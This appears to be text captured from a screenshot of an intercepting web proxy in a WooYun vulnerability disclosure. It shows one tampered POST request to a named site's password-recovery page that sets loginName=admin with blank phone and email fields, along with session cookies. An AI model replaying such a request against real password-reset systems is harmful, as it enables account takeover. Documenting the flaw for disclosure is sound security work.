 Request to http://user.mmbao.com:80 [58.215.50.7]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /findPassword/findPwdChoose.html HTTP/1.1
Host: user.mmbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://user.mmbao.com/findPassword.html
Cookie: Hm_lvt_7b8b53b6f6f1890c9279f6201d2e46ee=1429700985,1429701377,1429702363,1429702420; sgsa_id=mmbao.com|1429694560441735; pgv_pvi=6789495808;
Hm_lpvt_7b8b53b6f6f1890c9279f6201d2e46ee=1429704789; sgsa_vt_265039_272671=1429704547952; pgv_si=s5315160064; JSESSIONID=429C3F0DD795A8176499CA6770D6457D; IESESSION=alive
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
memberID=40011&memberPhone= &memberEmail=&loginName=admin
www.wooyun.org